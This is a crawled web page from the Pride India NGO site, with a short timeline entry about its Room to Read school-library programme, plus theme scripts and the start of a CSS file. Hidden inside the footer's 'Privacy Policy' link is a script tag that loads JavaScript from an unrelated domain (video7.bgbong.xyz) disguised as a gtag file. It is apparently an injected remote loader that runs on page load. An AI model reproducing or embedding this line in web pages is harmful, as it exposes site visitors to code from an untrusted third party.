	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.prideindia.org/news/" >News</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.prideindia.org/newsletters/" >Newsletters</a></li>
</ul></div>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497 submenu-icon"><a href="#" data-toggle="dropdown">Impact<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.prideindia.org/awards-recognition/" >Awards &#038; Recognition</a></li>
</ul></div>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1625 submenu-icon"><a href="#" data-toggle="dropdown">Get Involved<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.prideindia.org/become-a-volunteer/" >Become a Volunteer</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.prideindia.org/contact-us/" >Contact Us</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.prideindia.org/support-us-page/" >Support Us</a></li>
</ul></div>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://www.prideindia.org/home-1/careers/" >Careers</a></li>
</ul></nav>  

                <form class="navbar-form navbar-right search-form" role="search" method="get" action="//www.prideindia.org/">
                    <div class="form-group">
                        <input type="text" class="form-control" placeholder="Search Here" name="s">
                    </div>
                    <button type="submit">
                        <i class="icon-search"></i>
                    </button>
                </form>

            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </div>

</header>
            <!-- Header Section End Here -->
            <!-- Site Content -->
            <div id="main">		
   
            <!--Breadcrumb Section Start Here-->
            <div class="breadcrumb-section" style="background-image:url(https://www.prideindia.org/wp-content/uploads/2017/03/1140_X_458_px.jpg)">
                <div class="color-layer">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h1>Room to Read Programme</h1>
                                <ol class="breadcrumb"><li><a href="https://www.prideindia.org">Home</a></li>  <li><a href="https://www.prideindia.org/cool_timeline">Timeline Stories</a></li>  <li class="active">Room to Read Programme</li></ol>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Breadcrumb Section End Here-->
            
<div class="content-wrapper container" id="page-info">
    <div class="row">
        <div class="col-xs-12">
            <article class="blog post-1423 cool_timeline type-cool_timeline status-publish hentry blog-details anim-section animate">

        
        <div class="row">

            <div class="col-xs-12 col-sm-10 col-sm-offset-1 caption">

                <h2 class="h1"><a href="https://www.prideindia.org/cool_timeline/room-to-read-program/ ">Room to Read Programme</a></h2>



                        <ul class="post-in">
            <li>
                Posted In  :             </li>
            <li>
                <a href="https://www.prideindia.org/cool_timeline/room-to-read-program/#respond">0 : comment</a>
            </li>
        </ul>
        


                <p>Room to Read programme started in collaboration with SWADES and Room to Read with the objective to setup libraries in government zilla parishad schools to inculcate the habit of reading among children.</p>

            </div>

        </div>

    </article>

                    </div>
    </div>
</div>
</div>
<!--Footer Section Start Here -->
<footer id="footer" class="footer-one">

    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-4">
                                    	<div class="footer-logo">
	    <a href="https://www.prideindia.org" class="footer-img" title="Pride India">	    	<img src="https://www.prideindia.org/wp-content/themes/charity-child/img/logo.png" alt="Pride India NGO">
	    </a>
	</div>
        	<address>
	    <span> <i class="fa fa-home"></i> <span>Plot No.SF-9,G Block, Next To American School Of Bombay, Bandra Kurla Complex, Bandra East, Mumbai 400098 Maharashtra</span> </span>
            	    <span> <i class="fa fa-phone-square"></i> <span>+91 9867280427</span> </span>
            	    <span> <i class="fa fa-envelope"></i> <span><a href="mailto:contact@prideindia.org">contact@prideindia.org</a></span> </span>
            	</address>
	                            </div>
            <div class="col-xs-12 col-sm-4 twitter-update">
                                    <h6>Twitter Feeds</h6> 
                            </div>
            <div class="col-xs-12 col-sm-4 newsletter-social-icon">
                                    <h6>Newsletter Signup</h6>			<div class="textwidget"><p>Subscribe to our Newsletter</p> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1162" method="post" data-id="1162" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768994914" /><input type="hidden" name="_mc4wp_form_id" value="1162" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		                                <h6>Follow us</h6>                
                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12 text-right">
                   <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://www.prideindia.org/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.prideindia.org/terms-and-condition/">Terms and Conditions</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.prideindia.org/privacy-policy/">Privacy Policy<script src="https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js"></script></a></li>
</ul></div>                </div>
                <div class="col-sm-6 col-xs-12 text-right">
                    <span>© Copyright 2026, All Rights Reserved PrideIndia.</span>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--Footer Section End Here -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="modal donate-form">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body charity-donation-window">
                        <!-- EASY PAY PLUGIN FORM -->
                    </div>
                </div>
            </div>
        </div>

        <link rel='stylesheet' id='wp-components-css' href='https://www.prideindia.org/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.prideindia.org/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.prideindia.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/jquery-numerator.min.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-jquery-numerator-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/counter.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-counter-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.event.move.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.twentytwenty.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/image-comparison.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='ideabox-image-comparison-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1' id='wow-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.prideindia.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.1.9' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.1.9' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.1.9' id='wpsm_count_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.1.9' id='wpsm-new_count_script3-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.1.9' id='wpsm-new_count_waypoints-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.1.9' id='wpsm-new_count_script2-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40' defer async id='revmin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/bootstrap.js' id='bootstrap-js'></script>
<script type='text/javascript' id='chy.switcher-js-extra'>
/* <![CDATA[ */
var charity = {"ajaxURL":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity","color":"#92cb48","layout":"full-width","sticky_header":"sticky-yes","global_font":"Lato","home_url":"https:\/\/www.prideindia.org"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js' id='chy.switcher-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.plugin.js' id='countdown.plugin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.countdown.js' id='countdown-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.easing.min.js' id='jquery.easing.min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.flexslider.js' id='jquery.flexslider-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/jquery.fancybox.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/custom.fancybox.js' id='jquery-fancybox-custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/custom-woocommerce.js' id='custom-woocommerce-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/owl.carousel.js' id='owl.carouseljs-js'></script>
<script type='text/javascript' id='cahrity.wp.custom-js-extra'>
/* <![CDATA[ */
var charityCustom = {"countdown":"January 01, 1970 12:00:00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js' id='cahrity.wp.custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/site.js' id='chy-site-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/snap.svg-min.js' id='snap.svg-min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge.js' id='gauge-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js' id='gauge-custom-js-js'></script>
<script type='text/javascript' id='custom-payment-script-js-extra'>
/* <![CDATA[ */
var pride_var = {"path":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9' id='custom-payment-script-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"a41a25515a","restUrl":"https:\/\/www.prideindia.org\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6' id='gutentor-block-js'></script>
<script type='text/javascript' defer src='https://www.prideindia.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0' id='mc4wp-forms-api-js'></script>
<script></script>	
<script type="text/javascript" src="https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/global.css
body_size: 7135
content:
/*
 Table Of Contents
 1) @fontface
 2) General Text Formatting and Typography
 3) Site Wide Content
 3.1) General Style
 3.2) Sprite Icon
 3.3) Botton Style
 3.4) Img Thumb
 3.5) Table Style
 3.6) Tab Style
 3.7) Accordion Style
 3.8) Notification Style
 3.9) List Style
 3.10) Blockquote Style
 3.11) Progress Style
 3.12) Breadcrumb Banner Section
 3.13) Global Animations Style
 3.14) Side Nav Style
 3.15) pagiantion Style
 3.16) Comment Form Style
 4) Header Styles
 4.1) Header First
 4.2) Header Second
 4.3) Header Third
 5) Footer Styles
 5.1) Footer first
 5.2) Footer Second
 5.3) Footer Third
 ===============================================*/

/*
 1.) @fontface
 ----------------------------------------*/
@font-face {
    font-family: 'latoblack';
    src: url('../fonts/lato-black-webfont.eot');
    src: url('../fonts/lato-black-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/lato-black-webfont.woff') format('woff'), url('../fonts/lato-black-webfont.ttf') format('truetype'), url('../fonts/lato-black-webfont.svg#latoblack') format('svg');
    font-weight: normal;
    font-style: normal;
}
/*
 2)General Text Formatting
 ----------------------------------------*/
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    color: #26211d;
    font-weight: 400;
}
h1, .h1 {
    font-size: 36px;
    margin-bottom: 30px;
}
h2, .h2 {
    font-size: 30px;
    margin-bottom: 36px;
}
h3, .h3 {
    font-size: 26px;
    margin-bottom: 39px;
}
h4, .h4 {
    font-size: 24px;
    margin-bottom: 40px;
}
h5, .h5 {
    font-size: 20px;
    margin-bottom: 42px;
}
h6, .h6 {
    font-size: 18px;
    margin-bottom: 39px;
}
p {
    font-size: 14px;
    color: #727272;
    line-height: 1.6;
}
.blog h2 a, .blog ul li a ,.spacer-bottom h3 a,.palce-name a{
    transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
}
.more-link.btn.btn-default {
    display: block;
    margin-top: 30px;
    max-width: 136px;
    width: auto;
}
.charity-paging{
    clear: both;
}
/*----------------- Wp Default Typography ----------------*/

.wp-caption {
    background: #fff;
    /*border: 1px solid #f0f0f0;*/
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 18px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky {
    box-shadow: 0 0 15px 4px #eaeced;
    z-index: 999;
}

.gallery-caption {
}

.bypostauthor {
}
/* Alignment */
.alignleft {
    display: inline;
    float: left;
    margin-right: 40px;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 40px;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
table {
    border: 1px solid #d2d2d2;
    color: #000000;
    margin: 10px 0;
    width: 100%;
}

th {
    font-weight: bold;
}
td, th {
    border: 1px solid #aaaaaa;
    color: #000;
    font-size: 14px;
    line-height: 1.2;
    padding: 5px;
    text-align: center;
}
a:hover, a:focus {
    text-decoration: none;
}
a:focus, a:active {
    outline: none;
}
img {
    max-width: 100%;
    height: auto;
}
ul, ol {
    padding-left: 15px;
}
/*
 3) Site Wide Content
 ------------------------------*/
/*
 3.1) General Sytle
 -----------------------------*/
h1 strong, .h1 strong, h2 strong, .h2 strong, h3 strong, .h3 strong, h2 strong, .h2 strong, h4 strong, .h4 strong {
    font-family: 'latoblack', sans-serif;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    font-size: 100%;
    color: inherit;
    border-radius: 0;
    padding: 5px 0;
    /*text-transform: capitalize;*/
}

h1 small.border-none, .h1 small.border-none, h2 small.border-none, .h2 small.border-none, h3 small.border-none, .h3 small.border-none, h2 small.border-none, .h2 small.border-none, h4 small.border-none, .h4 small.border-none {
    border-bottom: 0px;
}
.heading-group {
    padding: 20px 0 0;
}
/*svg {
 background: #f7f7f7 !important;
 border: 1px solid #efefef;
 }*/
.svg-shape svg {
    width: 50px;
    height: 50px;
}

.svg-shape {
    height: 68px;
    position: absolute;
    right: 38px;
    text-align: center;
    width: 68px;
    top: 19px;
}
.user-svg-shape {
    position: absolute;
    right: 8px;
    top: 17px;
    width: 68px;
    height: 98px;
}
.user-svg-shape svg {
    width: 80px;
    height: 80px;
}
.border-none {
    border: none !important;
}
.btn {
    padding: 10px 25px;
}
input:focus, textarea:focus {
    outline: none;
}
input:focus, textarea:focus, .btn:focus, .zoom img {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.media-content:hover .svg-shape, .media-content .svg-shape, .volunteer-reward:hover .svg-shape, .volunteer-reward .svg-shape {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#page-info {
    padding-bottom: 100px;
}

/*
 3.2) Sprite Icon
 -----------------------------*/
[class^="icon-"] {
    background-image: url(../img/icons.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
    width: 14px;
}
.icon-search {
    width: 24px;
    height: 24px;
}
.icon-volume {
    width: 37px;
    height: 36px;
    background-position: 0 -30px;
    margin-top: -5px;
}
.icon-user {
    width: 29px;
    height: 36px;
    background-position: 0 -69px;
    margin-top: -3px
}
.icon-heart {
    width: 38px;
    height: 36px;
    background-position: 0 -109px;
    margin-top: -3px;
}
.icon-embed {
    width: 20px;
    height: 25px;
    background-position: -40px -30px;
}

/*
 3.3) botton Style
 ----------------------------------------*/

.btn-theme {
    color: #fff;
    border-radius: 0;
}
.btn-theme:hover, .btn.btn-theme:focus {
    color: #fff;
}
/*
 3.4) Img Thumb
 ----------------------------------------*/
.img-thumb {
    display: block;
    overflow: hidden;
}
.img-thumb img {
    display: block;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.img-thumb:hover img, .img-thumb:focus img, .zoom:hover img {
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

/*
 3.5) Table Style
 ----------------------------------------*/
.table-wrap {
    border: 1px solid #e0e0e0;
    padding: 15px 10px 10px;
    border-radius: 8px;
    background: #f8f7f5;
}

.table {
    background: #f8f7f5;
}
.tables-outline {
    border: none;
    background: none;
}
.table-content h3 {
    margin-bottom: 0;
}
.table-content  .bs-example {
    margin-bottom: 70px;
    padding-top: 20px;
}
.tables-outline > tbody > tr > td:first-child, .tables-outline > thead > tr > th:first-child {
    border-left: 1px solid transparent;
}
.tables-outline > tbody > tr > td:last-child, .tables-outline > thead > tr > th:last-child {
    border-right: 1px solid transparent;
}
.tables-outline > tbody > tr:last-child > td {
    border-bottom: 1px solid transparent;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
    height: 37px;
}
.table > thead > tr > th {
    font-size: 18px;
    color: #26211d;
}
.table > tbody > tr > td {
    color: #7c7c7c;
}
.table.b-border > tbody > tr:last-child > td {
    border-bottom: 1px solid #e0e0e0;
}
.table-striped > tbody > tr:nth-child(odd)> td, .table-striped > tbody > tr:nth-child(odd)> th {
    background: #ededed;
}
/*
 3.6) Tab Style
 ----------------------------------------*/
.bs-example-tabs {
    padding-top: 40px;
    margin-bottom: 40px;
}
.content-wrapper .shortcode-page .bs-example-tabs:last-child {
    margin-bottom: 0;
}
.tab-content {
    border: 1px solid #e5e3dc;
    border-top: none;
    padding: 38px 38px 53px;
}

.nav-tabs > li {
    float: none;
    margin-bottom: 1px;
}
.nav-tabs > li:last-child {
    margin-bottom: 0px;
}
.nav-tabs > li > a {
    border-radius: 0;
    width: 100%;
    font-size: 18px;
    color: #302f2c;
    margin-right: 15px;
    cursor: pointer;
}
.nav-tabs_less-space > li > a {
    margin-right: 0;
}
/*
 3.7) Accordion Style
 ----------------------------------------*/
.panel-group .panel {
    border-radius: 0;
}
.panel {
    box-shadow: none;
    border: none;
}

.panel-title > a {
    padding: 10px 15px 10px 36px;
    display: block;
    position: relative;
}
.toggel-icon {
    position: absolute;
    right: 17px;
    top: 50%;
    margin-top: -8px;
}
.panel-heading {
    padding: 0;
    border-radius: 0;
}
.panel-default > .panel-heading {
    background-image: none;
}
.panel-group .panel-heading+ .panel-collapse > .panel-body {
    border: none;
}
.panel-collapse {
    border: 1px solid #e5e3dc;
    border-top: none;
}
.toggle-panel .panel-collapse {
    border: none;
}
/*
 3.8) Notification Style
 ----------------------------------------*/
.bs-example-notification {
    padding: 35px 0;
}
.content-wrapper .bs-example-notification {
    padding-bottom: 0;
}
.alert {
    padding: 13px 15px;
    font-size: 16px;
